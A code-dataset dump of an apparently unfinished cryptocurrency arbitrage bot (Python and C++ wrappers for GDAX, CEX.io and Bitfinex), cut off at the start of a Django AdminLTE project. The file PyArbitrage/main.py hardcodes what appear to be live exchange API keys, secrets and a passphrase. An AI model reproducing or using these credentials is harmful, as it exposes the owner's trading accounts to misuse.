30e9474d9c99aa0c309946a3963d7ed2a9eff6c6
|
7063eca39f8d81063db8eba378770c0934349e4e
|
8f7915efd39e8c4247f2b933b345d3bba4019fa0
|
refs/heads/master
| 2021-03-27T20:01:32.733837 | 2017-12-11T00:55:04 | 2017-12-11T00:55:04 | 108,164,640 | 3 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6914893388748169,
"alphanum_fraction": 0.6978723406791687,
"avg_line_length": 24.94444465637207,
"blob_id": "d7ca63656f9d1a045f28f3567a3b3366ef737577",
"content_id": "b43689e10459c6aba66de07aa05a1529012ac3fc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 470,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 18,
"path": "/PyArbitrage/CEX_API.py",
"repo_name": "themichaelusa/ArbitrageBot",
"src_encoding": "UTF-8",
"text": "class CEX(object):\n\tdef __init__(self, quantity, username, key, secret):\n\t\tself.quantity = quantity\n\t\tself.commission = .2\n\n\t\timport cexio\n\t\tself.api = cexio.Api(username, key, secret)\n\n\tdef getCommission(self):\n\t\treturn self.commission\n\n\tdef getSpotPrice(self): \n\t\treturn float(self.api.last_price()['lprice'])\n\n\tdef goShort(self): \n\t\tprice = self.getSpotPrice()\n\t\tstop = self.getSpotPrice()*.98\n\t\tself.api.open_short_position(self.quantity, 'BTC/USD', price, stop)\n\n\t\t"
},
{
"alpha_fraction": 0.6763284802436829,
"alphanum_fraction": 0.6835748553276062,
"avg_line_length": 10.527777671813965,
"blob_id": "371b45b5bf1fa64cc7e3faf67755c1a9a41d4307",
"content_id": "89e1b5b9f7e02eaf2e61d09c851c5d8c981d5e08",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 414,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 36,
"path": "/ExchangeAPI/Bitfinex_API.cpp",
"repo_name": "themichaelusa/ArbitrageBot",
"src_encoding": "UTF-8",
"text": "#include \"Bitfinex_API.h\"\n#include \"ExchangeAPI.h\"\n\n\nBitfinex_API::Bitfinex_API(double quantity){\n\tquantity_ = quantity;\n\tcommission_ = .2;\n}\n\nvoid Bitfinex_API::goLong(){\n\t\n}\n\nvoid Bitfinex_API::goShort(){\n\t\n}\n\nvoid Bitfinex_API::updateCommission(){\n\t\n}\n\ndouble Bitfinex_API::getSpotPrice(){\n\treturn 0.0;\n}\n\nvoid Bitfinex_API::setKey(){\n\n}\n\nvoid Bitfinex_API::setNonce(){\n\n}\n\nvoid Bitfinex_API::setSignature(){\n\n}"
},
{
"alpha_fraction": 0.6774193644523621,
"alphanum_fraction": 0.6774193644523621,
"avg_line_length": 13.809523582458496,
"blob_id": "55ca2c63f4d38369a8f9f3a3c32d5a200cd61a63",
"content_id": "6b5422f12d791710256dd1bf7a6e12b52c831fd7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 310,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 21,
"path": "/ExchangeAPI/CEX_API.h",
"repo_name": "themichaelusa/ArbitrageBot",
"src_encoding": "UTF-8",
"text": "#ifndef CEX_H\n#define CEX_H\n\n#include \"ExchangeAPI.h\"\n\nclass CEX_API: public ExchangeAPI{\n\tpublic:\n\t\tCEX_API(double quantity);\n\t\t~CEX_API();\n\t\tvoid updateCommission();\n\t\tdouble getSpotPrice();\n\t\tvoid goShort();\n\t\tvoid goLong();\n\n\tprotected:\n\t\tvoid setKey();\n\t\tvoid setNonce();\n\t\tvoid setSignature();\n};\n\n#endif"
},
{
"alpha_fraction": 0.7195122241973877,
"alphanum_fraction": 0.7247386574745178,
"avg_line_length": 27.600000381469727,
"blob_id": "ba341704a90119890da85342c1faa7ce5ea5b27d",
"content_id": "08958cb2aed5a4f4209c1b648ef422e092c6d8f6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 574,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 20,
"path": "/PyArbitrage/BFX_API.py",
"repo_name": "themichaelusa/ArbitrageBot",
"src_encoding": "UTF-8",
"text": "class BFX(object):\n\tdef __init__(self, quantity, key, secret):\n\t\tself.quantity = quantity\n\t\tself.commission = .2\n\n\t\tfrom bitfinex.client import Client, TradeClient\n\t\tself.privateWrapper = TradeClient(key, secret)\n\t\tself.publicWrapper = Client()\n\n\tdef getCommission(self):\n\t\treturn self.commission\n\n\tdef getSpotPrice(self, ticker='btcusd'): \n\t\treturn self.publicWrapper.ticker(ticker)['last_price']\n\n\tdef goLong(self): \n\t\tprice = self.getSpotPrice()\n\t\torder = self.privateWrapper.place_order(self.quantity, price, 'buy', 'exchange market')\n\t\timport time \n\t\ttime.sleep(.25)\n\t\t"
},
{
"alpha_fraction": 0.699404776096344,
"alphanum_fraction": 0.699404776096344,
"avg_line_length": 14.318181991577148,
"blob_id": "69017ede39e3d245c16c09b64afb3680b1548623",
"content_id": "cb8467e76611dbacb162bca9a0367e4b5ff399c5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 336,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 22,
"path": "/ExchangeAPI/Bitfinex_API.h",
"repo_name": "themichaelusa/ArbitrageBot",
"src_encoding": "UTF-8",
"text": "#ifndef BITFINEX_H\n#define BITFINEX_H\n\n#include \"ExchangeAPI.h\"\n\nclass Bitfinex_API: public ExchangeAPI{\n\tpublic:\n\t\tBitfinex_API(double quantity);\n\t\t~Bitfinex_API();\n\n\t\tvoid updateCommission();\n\t\tdouble getSpotPrice();\n\t\tvoid goShort();\n\t\tvoid goLong();\n\n\tprotected:\n\t\tvoid setKey();\n\t\tvoid setNonce();\n\t\tvoid setSignature();\n};\n\n#endif"
},
{
"alpha_fraction": 0.6199095249176025,
"alphanum_fraction": 0.6651583909988403,
"avg_line_length": 25.520000457763672,
"blob_id": "c2b6a8f078d97c51a43853312560e03f36d2fcf6",
"content_id": "bf51477c31412cd8e264c6e7dde6b932cbdb972c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 663,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 25,
"path": "/PyArbitrage/main.py",
"repo_name": "themichaelusa/ArbitrageBot",
"src_encoding": "UTF-8",
"text": "from Bot import Bot\nif __name__ == \"__main__\":\n\tGDAX_KEYS = [\"REPLACE\", \"REPLACE\", \"REPLACE\"]\n\tCEX_KEYS = [\"REPLACE\", \"REPLACE\", \"REPLACE\"]\n\n\tGDAX_KEY = '728c0c21a83fd8232eeef2f6f2bb2580'\n\tGDAX_SECRET = 'oryvFvYoo/kqQ2d/djNyqo7glrKXqCgQeLi2KIjQiVTNx6c66sjmcKFl9pDDYe0Y7iKk1IidSEuRcj4Mu31eBg=='\n\tGDAX_PASSPHRASE = 'z6wdnzrkk6'\n\n\tfrom GDAX_API import GDAX \n\tfrom CEX_API import CEX\n\n\ttestGDAX = GDAX(.0001, GDAX_KEY, GDAX_SECRET, GDAX_PASSPHRASE)\n\n\tCEX_USERNAME = '[email protected]' \n\tCEX_KEY = 'yhlHM9mqjuC6ip4FQ8JwRleO30I'\n\tCEX_SECRET = 'dWu16uMpuu1P6aXsXa5cpht4AAA'\n\ttestCEX = CEX(.0001, CEX_USERNAME, CEX_KEY, CEX_SECRET)\n\tprint(testCEX.api.trade_history())\n\tprint(testGDAX.auth.get_accounts())\n\tprint(testCEX.getSpotPrice())\n\t\"\"\"\n\tbot = Bot(.01, GDAX_KEYS, CEX_KEYS)\n\tbot.start(numTrades=1)\t\n\t\"\"\"\n"
},
{
"alpha_fraction": 0.7147650718688965,
"alphanum_fraction": 0.7147650718688965,
"avg_line_length": 15.55555534362793,
"blob_id": "84ca6e9e0cc39d681f6c402c08053ad2d70dc946",
"content_id": "9f2e2189bc62bc15f177603027c08bf2b8043e56",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 298,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 18,
"path": "/Position/Position.h",
"repo_name": "themichaelusa/ArbitrageBot",
"src_encoding": "UTF-8",
"text": "#ifndef POSITION_H\n#define POSITION_H\n\n#include <ctime>\n\nstruct Position {\n\tdouble q;\n\tdouble sP;\n\tdouble lP;\n\tstd::time_t completionTime;\n\tbool isComplete;\n\n\tPosition() {}\n\tPosition(double quantity, double shortPrice, double longPrice): \n\t\tq(quantity), sP(shortPrice), lP(longPrice) {}\n};\n\n#endif\n"
},
{
"alpha_fraction": 0.6336088180541992,
"alphanum_fraction": 0.641873300075531,
"avg_line_length": 9.342857360839844,
"blob_id": "fcfa874ff4c97ff898369cffbed2a658553e6f1e",
"content_id": "f684bf292481ecf0e6359d3663e5e034751e9481",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 363,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 35,
"path": "/ExchangeAPI/CEX_API.cpp",
"repo_name": "themichaelusa/ArbitrageBot",
"src_encoding": "UTF-8",
"text": "#include \"CEX_API.h\"\n#include \"ExchangeAPI.h\"\n\nCEX_API::CEX_API(double quantity){\n\tquantity_ = quantity;\n\tcommission_ = .2;\n}\n\nvoid CEX_API::goLong(){\n\n}\n\nvoid CEX_API::goShort(){\n\t\n}\n\nvoid CEX_API::updateCommission(){\n\n}\n\ndouble CEX_API::getSpotPrice(){\n\treturn 0.0;\n}\n\nvoid CEX_API::setKey(){\n\n}\n\nvoid CEX_API::setNonce(){\n\n}\n\nvoid CEX_API::setSignature(){\n\n}\n\n"
},
{
"alpha_fraction": 0.6693419218063354,
"alphanum_fraction": 0.6805778741836548,
"avg_line_length": 17.294116973876953,
"blob_id": "66d741e2512e5bd6e6d430d265c0face4dde9977",
"content_id": "da715b85aba38ed6bcae13efbc6ff9c15aac1993",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 623,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 34,
"path": "/ExchangeAPI/ExchangeAPI.h",
"repo_name": "themichaelusa/ArbitrageBot",
"src_encoding": "UTF-8",
"text": "#ifndef EXCHANGE_H\n#define EXCHANGE_H\n\n#include <string>\n\nclass ExchangeAPI{\n\tpublic:\n\t\tExchangeAPI();\n\t\tvirtual ~ExchangeAPI() = default;\n\t\tvirtual double getQuantity();\n\t\tvirtual double getCommission();\n\n\t\tvirtual void updateCommission() = 0;\n\t\tvirtual double getSpotPrice() = 0;\n\t\tvirtual void goShort() = 0;\n\t\tvirtual void goLong() = 0;\n\n\tprotected:\n\t\t//ACCESS METHODS GO HERE\n\t\tvirtual void setKey() = 0;\n\t\tvirtual void setNonce() = 0;\n\t\tvirtual void setSignature() = 0;\n\n\t\tdouble commission_;\n\t\tdouble quantity_;\n\t\t\n\t\t//KEYS GO HERE\n\t\tstd::string apikey_;\n\t\tstd::string nonce_;\n\t\tstd::string signature_;\n\n};\n\n#endif\n\n"
},
{
"alpha_fraction": 0.6634824275970459,
"alphanum_fraction": 0.6808510422706604,
"avg_line_length": 23.752687454223633,
"blob_id": "824cbff918323912bf5d84f20a36882fe32435c0",
"content_id": "963e99fad86f8980e288732f876ff02bfa3114a6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2303,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 93,
"path": "/Bot.cpp",
"repo_name": "themichaelusa/ArbitrageBot",
"src_encoding": "UTF-8",
"text": "#include \"Bot.h\"\n#include \"Position/Position.h\"\n#include \"ExchangeAPI/ExchangeWrapper.h\"\n\n#include <string>\n#include <utility> \n#include <fstream>\n#include <iostream>\n#include <ctime>\n\nBot::Bot(std::string exchange1, std::string exchange2, double quantity){\n\tExchangeWrapper wrapper;\n\tex1_ = wrapper(exchange1, quantity); \n\tex2_ = wrapper(exchange2, quantity); \n\tquantity_ = quantity;\n}\n\nBot::~Bot(){\n\tdelete ex1_; ex1_ = nullptr;\n\tdelete ex2_; ex2_ = nullptr;\n}\n\nvoid Bot::startBot(long endTime){\n\n while(std::time(nullptr) < endTime){\n\t\tstd::pair<Position, bool> potentialArb = tryArbitrage();\n\t\tif (std::get<1>(potentialArb) == true){\n\t\t\twriteToTextFile(std::get<0>(potentialArb));\n\t\t} \n }\n}\n\nvoid Bot::startBot(int numTrades){\n\n\tint totalTrades = 0;\n while(totalTrades < numTrades){\n\t\tstd::pair<Position, bool> potentialArb = tryArbitrage();\n\t\tif (std::get<1>(potentialArb) == true){\n\t\t\twriteToTextFile(std::get<0>(potentialArb));\n\t\t\ttotalTrades++; \n\t\t} \n }\n}\n\nstd::pair<Position, bool> Bot::tryArbitrage(){\n\t\t\n\tdouble e1Spot = ex1_->getSpotPrice();\n\tdouble e2Spot = ex2_->getSpotPrice();\n\n\tif(isProfitableSpread(e1Spot, e2Spot)){\n\t\tPosition tradeData = executeArbitrage(e1Spot, e2Spot);\n\t\treturn std::pair<Position,bool>(tradeData, true);\n\t}\n\telse {\n\t\treturn std::pair<Position,bool>(Position(), false);\n\t}\n}\n\nvoid Bot::writeToTextFile(Position p){\n\tstd::string pos = \"\";\n\tpos += (std::to_string(p.q) + \",\");\n\tpos += (std::to_string(p.sP) + \",\");\n\tpos += (std::to_string(p.lP) + \",\");\n\tpos += ((std::to_string(p.completionTime) + \"\\n\"));\n\n\tstd::cin >> pos;\n std::ofstream out(\"closedPositions.txt\");\n out << pos;\n}\n\nPosition Bot::executeArbitrage(double spot1, double spot2){\n\t//TODO: IMPLEMENT ARBITRAGE\n\tex1_->goLong(); ex2_->goShort();\n\t//TODO: VERIFY FUNDS ARE SETTLED\n\tPosition tradeData(quantity_, spot1, spot2);\n\ttradeData.completionTime = std::time(nullptr);\n\ttradeData.isComplete = true;\n\treturn tradeData;\n}\n\nbool Bot::isProfitableSpread(double spot1, double spot2){\n\n\t//TODO: Include additional parameters beyond just ROI\n\tdouble e1Commission = ex1_->getCommission();\n\tdouble e2Commission = ex2_->getCommission();\n\tdouble spread = spot1-spot2;\n\tdouble adjSpread = spread-(spread*(e1Commission+e2Commission));\n\n\tif (adjSpread > 0){\n\t\treturn true;\n\t}\n\treturn false;\n}\n\n"
},
{
"alpha_fraction": 0.761904776096344,
"alphanum_fraction": 0.761904776096344,
"avg_line_length": 21,
"blob_id": "af3d4156a1420a3d8cec80ab4e24b03bb709c593",
"content_id": "effbfe838b548488ea0a555210c4496f544ddd97",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 21,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 1,
"path": "/Position/Position.cpp",
"repo_name": "themichaelusa/ArbitrageBot",
"src_encoding": "UTF-8",
"text": "#include \"Position.h\""
},
{
"alpha_fraction": 0.6878638863563538,
"alphanum_fraction": 0.6927899718284607,
"avg_line_length": 25.891565322875977,
"blob_id": "e40917264d6b9a1da0fd8407f7126778ba5f497b",
"content_id": "f0a63d787b46e9c363d5278a66ec09e96332e63e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2233,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 83,
"path": "/PyArbitrage/Bot.py",
"repo_name": "themichaelusa/ArbitrageBot",
"src_encoding": "UTF-8",
"text": "\nclass Bot(object):\n\n\tdef __init__(self, quantity, e1Keys, e2Keys):\n\t\tfrom GDAX_API import GDAX\n\t\tfrom CEX_API import CEX\n\t\tself.gdaxWrapper = GDAX(quantity, *e1Keys)\n\t\tself.cexWrapper = CEX(quantity, *e2Keys)\n\t\tself.generateTextFile()\n\t\tself.quantity = quantity\n\n\t#### USER-END FUNCTIONS ####\n\tdef start(self, endTime=None, numTrades=None):\n\n\t\tif (endTime != None):\n\t\t\timport time\n\t\t\twhile(time.time() < endTime):\n\t\t\t\tpotentialArb = self.tryArbitrage()\n\t\t\t\tif (potentialArb[1]):\n\t\t\t\t\tself.writeToTextFile(potentialArb[0])\n\n\t\tif (numTrades != None):\n\t\t\ttotalTrades = 0 \n\t\t\twhile (totalTrades < numTrades):\n\t\t\t\tpotentialArb = self.tryArbitrage()\n\t\t\t\tif (potentialArb[1]):\n\t\t\t\t\tself.writeToTextFile(potentialArb[0])\n\t\t\t\t\ttotalTrades += 1\n\n\t#### ARBITRAGE FUNCTIONS ####\n\tdef tryArbitrage(self):\n\t\tlongSpot = self.bfxWrapper.getSpotPrice()\n\t\tshortSpot = self.cexWrapper.getSpotPrice()\n\n\t\tif (self.isProfitableSpread(longSpot, shortSpot)):\n\t\t\treturn (executeArbitrage(longSpot, shortSpot), True)\n\t\telse:\n\t\t\timport Position as pos\n\t\t\treturn (pos.Position(), False)\n\n\tdef isProfitableSpread(self, longSpot, shortSpot):\n\t\t#TODO: Include additional parameters beyond just ROI\n\t\tlCommission = self.bfxWrapper.getCommission()\n\t\tsCommission = self.cexWrapper.getCommission()\n\t\tspread = shortSpot-longSpot;\n\t\tadjSpread = spread-(spread*(lCommission+sCommission))\n\n\t\tif (adjSpread > 0):\n\t\t\treturn true\n\t\telse:\n\t\t\treturn false\n\n\tdef executeArbitrage(self, longSpot, shortSpot):\n\t\t#TODO: IMPLEMENT ARBITRAGE\n\t\tself.bfxWrapper.goLong()\n\t\tself.cexWrapper.goShort()\n\n\t\t#TODO: VERIFY FUNDS ARE SETTLED\n\t\timport Position as pos\n\t\ttradeData = pos.Position(self.quantity, longSpot, shortSpot)\n\t\ttradeData.setCompleteParams()\n\t\treturn tradeData\n\n\t##### LOGGING FUNCTIONS #####\n\tdef generateTextFile(self):\n\t\timport Position as pos\n\t\theaders = list(pos.Position().toDict().keys())\n\t\tcommaDelim = \",\".join(headers)\n\n\t\tf = open('trades.txt', 'w+')\n\t\tf.write(commaDelim + \"\\n\")\n\t\tf.close()\n\n\tdef writeToTextFile(self, pos): \n\n\t\tif (pos.isComplete == False):\n\t\t\timport time\n\t\t\tpos.completionTime = time.time()\n\t\t\n\t\tvals = [str(elem) for elem in pos.toDict().values()]\n\t\tposStr = \",\".join(vals)\n\t\tf = open('trades.txt', 'a')\n\t\tf.write(posStr + \"\\n\")\n\t\tf.close()\n"
},
{
"alpha_fraction": 0.762057900428772,
"alphanum_fraction": 0.7684887647628784,
"avg_line_length": 43.14285659790039,
"blob_id": "9b56e952c5e3ef6e93412212b90699ce9f8b1654",
"content_id": "5b840332b16992694b53694ace157b128e13c5ff",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 311,
"license_type": "no_license",
"max_line_length": 124,
"num_lines": 7,
"path": "/Makefile",
"repo_name": "themichaelusa/ArbitrageBot",
"src_encoding": "UTF-8",
"text": "\nEXCHANGE = ExchangeAPI/ExchangeAPI.cpp ExchangeAPI/Bitfinex_API.cpp ExchangeAPI/CEX_API.cpp ExchangeAPI/ExchangeWrapper.cpp \nEFLAGS = -Wall -Wextra \n\nall: main.cpp Bot.cpp Position/Position.cpp $(ExchangeFiles)\n\tclang++ -g $(EFLAGS) -std=c++11 main.cpp Bot.cpp Position/Position.cpp $(ExchangeFiles)\n\t\nclean: \n"
},
{
"alpha_fraction": 0.6908665299415588,
"alphanum_fraction": 0.6908665299415588,
"avg_line_length": 20.399999618530273,
"blob_id": "f5542ba0fa466a626a4aa0890d4489fc41055943",
"content_id": "9a2ad04adaef066323c6a30e3d8a14dce8c4b884",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 427,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 20,
"path": "/ExchangeAPI/ExchangeWrapper.cpp",
"repo_name": "themichaelusa/ArbitrageBot",
"src_encoding": "UTF-8",
"text": "#include \"ExchangeWrapper.h\"\n#include \"ExchangeAPI.h\"\n#include \"Bitfinex_API.h\"\n#include \"CEX_API.h\"\n#include <string>\n\n//ExchangeWrapper::ExchangeWrapper(){}\n//ExchangeWrapper::~ExchangeWrapper(){}\n\nExchangeAPI* ExchangeWrapper::operator()(std::string s, double quantity) const {\n\tif (s == \"BFX\"){\n\t\treturn new Bitfinex_API(quantity);\n\t}\n\telse if (s == \"CEX\"){\n\t\treturn new CEX_API(quantity);\n\t}\n\telse {\n\t\treturn nullptr;\n\t}\n}"
},
{
"alpha_fraction": 0.49425286054611206,
"alphanum_fraction": 0.5632184147834778,
"avg_line_length": 11.571428298950195,
"blob_id": "fac62fb78ded350df9d5b569f61b2cbb90ffb202",
"content_id": "0ec87e167a2aa86526b0aa28c4f290ce22021fa6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 87,
"license_type": "no_license",
"max_line_length": 26,
"num_lines": 7,
"path": "/main.cpp",
"repo_name": "themichaelusa/ArbitrageBot",
"src_encoding": "UTF-8",
"text": "#include \"Bot.h\"\n\nint main(){\n\tBot b(\"BFX\", \"CEX\", .01);\n\tb.startBot(100);\n\treturn 0;\n}"
},
{
"alpha_fraction": 0.7114695310592651,
"alphanum_fraction": 0.718638002872467,
"avg_line_length": 28.210525512695312,
"blob_id": "9d842112b33f2d140e35c342bb1e244c0cfde9c1",
"content_id": "42ee5fe663ddd7d6f8160692c4ca15bf9c01aec5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 558,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 19,
"path": "/PyArbitrage/GDAX_API.py",
"repo_name": "themichaelusa/ArbitrageBot",
"src_encoding": "UTF-8",
"text": "class GDAX(object):\n\n\tdef __init__(self, quantity, key, secret, passphrase):\n\t\timport gdax\n\t\tself.commission = .25\n\t\tself.quantity = quantity\n\t\tself.public = gdax.PublicClient()\n\t\tself.auth = gdax.AuthenticatedClient(key, secret, passphrase)\n\n\tdef getCommission(self):\n\t\treturn self.commission\n\n\tdef getSpotPrice(self, ticker='BTC-USD'): \n\t\treturn self.public.get_product_ticker(product_id=ticker)['price']\n\n\tdef goLong(self): \n\t\tresponse = dict(self.auth.buy(product_id=self.symbol, type='market', funds=self.quantity)) \n\t\timport time \n\t\ttime.sleep(.25)\n\n\t\t"
},
{
"alpha_fraction": 0.748251736164093,
"alphanum_fraction": 0.748251736164093,
"avg_line_length": 14.88888931274414,
"blob_id": "6ba06202793d6ae73544749eb077b70d233122a8",
"content_id": "557ea8084343bfe69fe4fd862e993049525ef9df",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 143,
"license_type": "no_license",
"max_line_length": 36,
"num_lines": 9,
"path": "/ExchangeAPI/ExchangeAPI.cpp",
"repo_name": "themichaelusa/ArbitrageBot",
"src_encoding": "UTF-8",
"text": "#include \"ExchangeAPI.h\"\n\ndouble ExchangeAPI::getCommission(){\n\treturn commission_;\n}\n\ndouble ExchangeAPI::getQuantity(){\n\treturn quantity_;\n}\n"
},
{
"alpha_fraction": 0.7180327773094177,
"alphanum_fraction": 0.7311475276947021,
"avg_line_length": 21.629629135131836,
"blob_id": "c87c75cd84257e9a36ab46f4ef923e7fcb89202f",
"content_id": "388f861971fad8e332f7cb77b0668a5edc68dde4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 610,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 27,
"path": "/Bot.h",
"repo_name": "themichaelusa/ArbitrageBot",
"src_encoding": "UTF-8",
"text": "#ifndef BOT_H\n#define BOT_H\n\n#include \"Position/Position.h\"\n#include \"ExchangeAPI/ExchangeAPI.h\"\n#include <utility> \n#include <string>\n\nclass Bot {\n\tpublic:\n\t\tBot(std::string exchange1, std::string exchange2, double quantity);\n\t\t~Bot();\n\t\tvoid startBot(long endTime);\n\t\tvoid startBot(int numTrades);\n\n\tprivate:\t\n\t\tExchangeAPI* ex1_; //LONG EXCHANGE\n\t\tExchangeAPI* ex2_; //SHORT EXCHANGE\n\t\tdouble quantity_;\n\n\t\tbool isProfitableSpread(double spot1, double spot2);\n\t\tstd::pair<Position, bool> tryArbitrage();\n\t\tPosition executeArbitrage(double spot1, double spot2);\n\t\tvoid writeToTextFile(Position p);\n};\n\n#endif"
},
{
"alpha_fraction": 0.747863233089447,
"alphanum_fraction": 0.747863233089447,
"avg_line_length": 15.785714149475098,
"blob_id": "077e09b99d3de40d6c2b4ef319416b5e932993ae",
"content_id": "508ce0241898769256e408d910107e0fb18532c4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 234,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 14,
"path": "/ExchangeAPI/ExchangeWrapper.h",
"repo_name": "themichaelusa/ArbitrageBot",
"src_encoding": "UTF-8",
"text": "#ifndef EXCWRAPPER_H\n#define EXCWRAPPER_H\n\n#include <string>\n#include \"ExchangeAPI.h\"\n\nclass ExchangeWrapper {\npublic:\n\tExchangeWrapper();\n\t~ExchangeWrapper();\n\tExchangeAPI* operator()(std::string s, double quantity) const;\n};\n\n#endif"
},
{
"alpha_fraction": 0.7242268323898315,
"alphanum_fraction": 0.7242268323898315,
"avg_line_length": 23.0625,
"blob_id": "8d62f7c07bca1f7b589c1054b1d0965551211d3e",
"content_id": "de82a2604526f943beae340f2d31b20c17c16276",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 388,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 16,
"path": "/PyArbitrage/Position.py",
"repo_name": "themichaelusa/ArbitrageBot",
"src_encoding": "UTF-8",
"text": "class Position(object):\n\n\tdef __init__(self, quantity=None, shortPrice=None, longPrice=None):\n\t\tself.quantity = quantity\n\t\tself.shortPrice = shortPrice\n\t\tself.longPrice = longPrice\n\t\tself.isComplete = False\n\t\tself.completionTime = None\n\n\tdef setCompleteParams(self):\n\t\timport time\n\t\tself.completionTime = time.time()\n\t\tself.isComplete = True\n\n\tdef toDict(self):\n\t\treturn self.__dict__\n\n\t\t"
}
] | 20 |
kenda21-meet/meet2019y1lab1
|
https://github.com/kenda21-meet/meet2019y1lab1
|
e37b2c3daf1d5f184f44eff215bb2f5f70b2a886
|
125b5bd2cccc4ab1950f4d8aaf7a83ae4c08250e
|
0a001b9a89bf99d098487a5e233702b91549b8c7
|
refs/heads/master
| 2020-06-20T20:25:20.845656 | 2019-07-21T15:30:14 | 2019-07-21T15:30:14 | 197,237,172 | 0 | 0 |
MIT
| 2019-07-16T17:18:26 | 2019-07-15T04:28:40 | 2019-07-15T04:28:39 | null |
[
{
"alpha_fraction": 0.5808477401733398,
"alphanum_fraction": 0.7362637519836426,
"avg_line_length": 14.390243530273438,
"blob_id": "35a5881c29b379d3955fb7d06ee4bee285e1279b",
"content_id": "7344880c7bf19ebe41cc7db4a659d5a0e447ab99",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 637,
"license_type": "permissive",
"max_line_length": 20,
"num_lines": 41,
"path": "/lab_1.py",
"repo_name": "kenda21-meet/meet2019y1lab1",
"src_encoding": "UTF-8",
"text": "import turtle \nturtle.goto(0,100)\nturtle.goto(50,0)\nturtle.goto(100,100)\nturtle.goto(100,0)\n\nturtle.penup()\n\nturtle.goto(200,100)\nturtle.pendown()\nturtle.goto(120,100)\nturtle.goto(120,0)\nturtle.goto(200,0)\nturtle.penup()\nturtle.goto(120,50)\nturtle.pendown()\nturtle.goto(200,50)\n\nturtle.penup()\n\nturtle.goto(300,100)\nturtle.pendown()\nturtle.goto(220,100)\nturtle.goto(220,0)\nturtle.goto(300,0)\nturtle.penup()\nturtle.goto(220,50)\nturtle.pendown()\nturtle.goto(300,50)\n\nturtle.penup()\n\nturtle.goto(320,100)\nturtle.pendown()\nturtle.goto(400,100)\nturtle.penup()\nturtle.goto(360,100)\nturtle.pendown()\nturtle.goto(360,0)\n\nturtle.mainloop()\n\n\n\n\n\n\n"
}
] | 1 |
reganzm/simpleDjango3-adminLTE
|
https://github.com/reganzm/simpleDjango3-adminLTE
|
92f4e63d240da8ba3ef9d61574b1003259f73c95
|
8509b576544b6fe8f0134ae2f5af127a005ab240
|
50f40f38a7878ed999155ef6d4d1ae64ef097e9d
|
refs/heads/master
| 2023-03-17T08:14:58.110186 | 2020-02-04T11:20:00 | 2020-02-04T11:20:00 | null | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6039119958877563,
"alphanum_fraction": 0.6039119958877563,
"avg_line_length": 23.058822631835938,
"blob_id": "7a98a1939894e7659d77a8220cbd4013869f06ef",
"content_id": "166d8e301efd798f2b4a2707440d36f304f0ed80",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 417,
"license_type": "permissive",
"max_line_length": 50,
"num_lines": 17,
"path": "/alte/views.py",
"repo_name": "reganzm/simpleDjango3-adminLTE",
"src_encoding": "UTF-8",
"text": "from django.shortcuts import render\nfrom django.views import View\n\n\nclass index(View):\n '''\n 首页视图\n '''\n\n def get(self, request, tempurl=None):\n renderfile = request.path.replace('/', '')\n print(renderfile)\n print(request._current_scheme_host)\n if renderfile:\n return render(request, renderfile)\n else:\n return render(request, 'index.html')\n"
},
{
"alpha_fraction": 0.7349397540092468,
"alphanum_fraction": 0.7349397540092468,
"avg_line_length": 15.600000381469727,
"blob_id": "b289926da560a5b80646c5947f2e1629c9988560",
"content_id": "bab48c4906893a6615cd9dafef9652fb5919a707",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 83,
"license_type": "permissive",
"max_line_length": 33,
"num_lines": 5,
"path": "/alte/apps.py",
"repo_name": "reganzm/simpleDjango3-adminLTE",
"src_encoding": "UTF-8",
